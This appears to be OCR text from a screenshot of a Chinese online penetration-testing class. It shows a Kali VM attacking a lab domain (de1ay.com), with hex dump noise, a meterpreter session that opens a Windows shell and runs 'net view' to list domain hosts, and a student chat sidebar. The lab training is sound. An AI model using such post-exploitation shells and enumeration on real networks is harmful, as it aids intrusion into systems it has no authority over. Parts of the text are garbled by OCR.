 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 [root - File Manager] 07:58 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
c d8 8c d2 97 bf e4 e4 f5 a8 c3 fa ce 0c f3 90 9f 95 6c 33 b7 a3 3a a2 10 57 aa 4b 2d 46 82 81 91 ac 1f 3b 26 6e fb ab af 95 60 5b 20 72 62 80 88 8b e1 c5 20 20 4b fb 6f 30 75 1e 3e 44 fe c6 ef 1 2d 6
5 dc 58 59 65 56 2a 88 13 16 6d 69 d7 1e 59 55 5d 04 99 dc 71 52 e8 ec 8a f8 39 9a a7 b4 ab c1 78 b5 32 90 dd 69 05 8d 5d 63 f2 c9 af e5 3f 4b 60 95 7b 17 8a 0c 64 31 3e 56 9e 69 ea 6c aa a7 55 b 65 8
1 b8 86 93 06 3b 81 7c 68 bd ed 96 4e a5 30 15 31 d3 2a 17 91 d8 5d 2a
0;999 Negotiate DE1AY WEB$ 33 fc 3c 6f b7 d0 fb 69 64 b7 08 ec 37 c1 98 13 4c d5 97 a0 3a 74 70 1f 1c 49 38 13 61 fe aa ff 53 13 9c 78 c4 d1 3b 86 87 59 6f db 27 0f 42 8 fd 6
c d8 8c d2 97 bf e4 e4 f5 a8 c3 fa ce 0c f3 90 9f 95 6c 33 b7 a3 3a a2 10 57 aa 4b 2d 46 82 81 91 ac 1f 3b 26 6e fb ab af 95 60 5b 20 72 62 80 88 8b e1 c5 20 20 4b fb 6f 30 75 1e 3e 44 fe c6 ef 1 2d 6
5 dc 58 59 65 56 2a 88 13 16 6d 69 d7 1e 59 55 5d 04 99 dc 71 52 e8 ec 8a f8 39 9a a7 b4 ab c1 78 b5 32 90 dd 69 05 8d 5d 63 f2 c9 af e5 3f 4b 60 95 7b 17 8a 0c 64 31 3e 56 9e 69 ea 6c aa a7 55 b 65 8
1 b8 86 93 06 3b 81 7c 68 bd ed 96 4e a5 30 15 31 d3 2a 17 91 d8 5d 2a
meterpreter > net view
[-] Unknown command: net.
meterpreter > shell
Process 3044 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65501
chcp 65501
��Ч����ҳ
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net view
net view
Server Name Remark
\\DC
\\PC
\\WEB
The command completed successfully.
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter >
讨论区 成员(18)
1
郭庆贤
1
任耀祖
1
张莹
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.